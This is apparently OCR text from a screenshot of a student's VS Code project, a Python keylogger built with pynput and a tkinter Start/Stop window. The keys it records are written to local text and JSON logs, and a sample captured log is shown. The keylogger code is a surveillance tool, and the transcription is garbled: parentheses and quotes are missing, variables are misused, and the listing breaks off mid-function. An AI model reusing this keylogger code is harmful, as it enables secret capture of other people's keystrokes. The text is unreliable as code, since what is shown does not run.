 File Edit Selection View Go Run Terminal Help
Search
keylogger_code.py
C: > Users > derin > Desktop > NAAN MUDHALVAN > keylogger_code.py > on_press
1
2 import tkinter as tk
3 from tkinter import *
4 from pynput import keyboard
5 import json
6
7 keys_used = []
8 flag = False
9 keys = ""
10
11 def generate_text_log(key):
12 with open('key_log.txt', "w+"
13 keys.write(key)
14
15 def generate_json_file(keys_used)
16 with open('key_log.json', '+w
17 key_list_bytes = json.dumps(keys_used).encode()
18 key_log.write(key_list_bytes)
19
20 def on_press(key):
21 global flag, keys_used, keys
22 if flag == False:
23 keys_used.append(
24 {'Pressed': f'{key}'}
25 )
26 flag = True
27
28 if flag == True:
29 keys_used.append(
30 {'Held': f'{key}'}
Keylogger
Keylogger stopped.
Start
Stop
key_log
File Edit View
hi this is derin
Ln 1, C
key_log
File Edit View
Key.cmd'n''o'Key.enterKey.backspace'h''i'Key.space't''h''i''s'Key.space'i''d'Ke
y.backspace's'Key.space'd''e''r''i''n'
Ln 1, Col 118 117 characters 100% Windows (CRLF) UTF-8
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\derin> python -u "c:\Users\derin\Desktop\NAAN MUDHALVAN\keylogger_code.py"
0 0 0 Ln 20, Col 19 Spaces: 4 UTF-8 CRLF Python 3.11.8 64-bit (Microsoft Store) Go Live Prettier